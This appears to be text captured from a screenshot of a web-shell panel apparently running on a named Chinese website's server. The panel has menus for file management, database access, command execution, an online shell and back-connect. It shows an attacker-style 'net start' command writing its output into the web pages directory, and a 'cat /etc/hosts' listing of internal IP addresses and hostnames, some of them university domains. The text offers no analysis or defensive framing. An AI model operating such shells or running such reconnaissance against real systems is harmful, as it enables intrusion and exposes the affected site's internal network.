 www.xnjd.com.cn (192.168.10.10) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Refle
Execute Program »
Parameter
cmd.exe /c net start > /mnt/www/pages/Log.txt
Exe
Execute Shell »
Parameter
cat /etc/hosts
Exe
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.10.13 sso.xnjd.com.cn
192.168.10.10 node1.xnjd.com.cn
192.168.10.13 gsmis.swjtu.edu.cn
192.168.10.13 gssso.swjtu.edu.cn